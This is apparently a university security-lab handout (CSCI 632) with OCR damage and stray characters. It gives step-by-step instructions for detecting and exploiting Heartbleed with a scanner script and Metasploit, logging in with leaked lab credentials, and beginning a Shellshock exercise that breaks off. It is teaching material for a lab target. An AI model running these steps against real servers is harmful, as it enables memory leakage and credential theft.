
8. At the command prompt, type6python cardiac-arrest.py10.0.0.1016and
press Enter to run the script.
9. Once the script has finished, use the scroll bar to review the results of the
scan. A6Fail6result indicates that the server is vulnerable to the Heartbleed
bug.
Part 2: Exploit the Heartbleed Bug
In the next steps, you will use the Metasploit console to launch a module designed to
exploit the Heartbleed vulnerability. After configuring the module's settings, you will
CSCI 632
find that exploiting Heartbleed is relatively simple. It is possible to yield very valuable
information about the target and leave no evidence of tampering.

1. At the terminal prompt, type6sudo msfdb start6and press6ENTER.
2. Type6msfconsole6and press6ENTER6to the load the MSF console. Once
available, the terminal prompt will change to6msf >.
3. At the MSF console prompt, type6search heartbleed6and press6ENTER6to
search for the available modules that contain the word heartbleed in their
title or description.
The search finds two results. In the next steps, you will use the Heartbleed
Information Leak module by viewing the memory in the vulnerable Linux

CSCI 632
server. You can also use this module to scan a machine to determine its
vulnerability for the Heartbleed bug. The second module can be used to leak
memory from a client machine as it connects to a server.
4. At the MSF console prompt,
type6useauxiliary/scanner/ssl/openssl_heartbleed6and press6ENTER6to
load the module.
5. Type6show options6and press6ENTER6to be presented with the default
options for the module.
6. At the MSF console prompt, type the following commands and
press6ENTER6after each one:
osetVERBOSEtrue
osetRHOSTS10.0.0.101
7. After setting the parameters correctly, type6run6and press6ENTER6to run the
module.
The result is returned data from the heap memory of the vulnerable
machine. What data is returned will vary from each occurrence (given the
machine is accepting and processing new SSL connections) and depends
largely on the timing of when the exploit is performed. Not getting
something highly valuable does not equate to a failed exploit.
Memory Allocation in Heartbleed: There are three types of program memory:
text, stack, and heap. Text memory is where the program’s code resides.
CSCI 632
Stack memory is for quick, function-specific variables and accessed like a
stack of sticky notes. The last memory type, heap memory, is allocated for a
program to use like a whiteboard or scratchpad. For the Heartbleed
vulnerability, data being encrypted or decrypted is passing through heap
memory. You are not expected to understand the underlying code of the
OpenSSL code library or to grasp how OpenSSL’s memory allocation leads to
the vulnerability. However, you should appreciate how a small bug in popular
code, implemented for secure communication, can have a devastating
impact in the big picture.
...less
8. Use the scroll bar to review the output of the metasploit module.
9. Look for the leaked credentials from live web requests and take note of
them.
10. Minimize your terminal window, open Firefox, and navigate to
https://10.0.0.101/
11. Log in to the web service using the credentials that you have found. (user
admin, passoword: superduperpassword
Once logged in, make sure you click the6Sign Out6button in order to be
properly scored.

CSCI 632
12. Close your Firefox session as well as your terminal window.
Part 3: Exploit the Shellshock Vulnerability
Shellshock is a group of security vulnerabilities found in the Bourne-Again shell (Bash),
which allowed attackers to execute arbitrary commands on a server without
authentication against the machine or web application.

13. On the Kali sidebar, click6Burpsuite6to open the Burp Suite application.
Dismiss any pop-up messages that appear, and click6Next6and6Start
Burp6in each initial dialog box to accept the default options.
Fa
=
co
‘seal
i)
|
a
a
|
E
=i
CSCI 632
CSCI 632
